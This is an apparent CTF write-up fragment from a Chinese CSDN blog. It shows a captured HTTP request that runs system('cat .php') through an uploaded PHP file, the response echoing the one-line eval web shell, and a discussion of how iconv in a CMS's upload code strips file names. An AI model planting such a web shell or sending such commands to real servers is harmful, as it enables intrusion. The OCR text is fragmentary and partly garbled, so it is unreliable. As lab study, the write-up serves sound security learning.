3 Content-Length: 23
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn/.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=qi19cet449kbph6c7d7f856v32
15 Connection: close
16
17 cmd=system('cat .php');
3 Date: Mon, 02 Aug 2021 17:12:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9
10
11 <?php @eval($_POST['cmd']);?>
CSDN @HBohan
呐，传上来了，能用了。
喵喵落泪（【网安资料】
又想了想，寻思着是不是 iconv 的锅啊，上传经过这个函数时候东西都没了……
// 第一个上传点 // includes/fun.php#588-590 $up_file_name=empty($pic_alt)?date('YmdHis').rand(1,10000):$pic_alt; $up_file_name2=iconv('UTF-8','GBK',$up_file_name); $file_name=$path.$up_file_name2.'.'.$pic_name['extension']; // 第二个上传点 // admin/admin_pic.php#64-65 $pic_name=$_POST['pic_name'];//图片名称 $pic_name = iconv('UTF-8','GBK',$pic_name);
phpinfo 看一眼。
iconv
| iconv support | enabled |
| iconv implementation | unknown |
| iconv library version | unknown |
| Directive | Local Value | Master Value |
| --- | --- | --- |
| iconv .input_encoding | no value | no value |
| iconv .internal_encoding | no value | no value |
| iconv .output_encoding | no value | no value |
CSDN @HBohan
好家伙，看起来是因为没 libiconv 或者 glibc，所以这里面东西就变成空了……没事了。
小结